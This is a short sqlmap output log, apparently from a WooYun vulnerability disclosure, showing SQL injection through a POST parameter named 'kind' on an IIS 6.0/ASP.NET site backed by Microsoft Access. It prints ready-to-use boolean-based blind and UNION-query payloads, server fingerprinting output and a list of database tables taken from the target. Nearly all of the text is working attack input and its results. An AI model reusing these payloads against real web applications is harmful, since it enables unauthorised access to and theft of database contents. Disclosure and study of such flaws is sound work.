 命令提示符
Place: POST
Parameter: kind
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: kind=wcfc' AND 8549=8549 AND 'RbPx'='RbPx&Submit32=%B0%B4%D5%D5%C0%
B8%C4%BF%CB%D1%CB%F7
    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: kind=wcfc' UNION ALL SELECT NULL,NULL,CHR(58)&CHR(102)&CHR(120)&CHR
(102)&CHR(58)&CHR(67)&CHR(98)&CHR(112)&CHR(100)&CHR(69)&CHR(115)&CHR(111)&CHR(10
5)&CHR(66)&CHR(97)&CHR(58)&CHR(111)&CHR(111)&CHR(110)&CHR(58),NULL,NULL,NULL,NUL
L,NULL FROM MSysAccessObjects%00&Submit32=%B0%B4%D5%D5%C0%B8%C4%BF%CB%D1%CB%F7
---
[12:29:52] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[12:29:52] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[12:29:52] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[12:29:53] [INFO] fetching number of tables for database 'Microsoft_Access_maste
rdb'
[12:29:53] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[12:29:53] [INFO] retrieved:
[12:29:53] [WARNING] unable to retrieve the number of tables for database 'Micro
soft_Access_masterdb'
[12:29:53] [ERROR] cannot retrieve table names, back-end DBMS is Access
Database: Microsoft_Access_masterdb
[3 tables]
+--------+
| info   |
| report |
| system |
+--------+
www.wooyun.org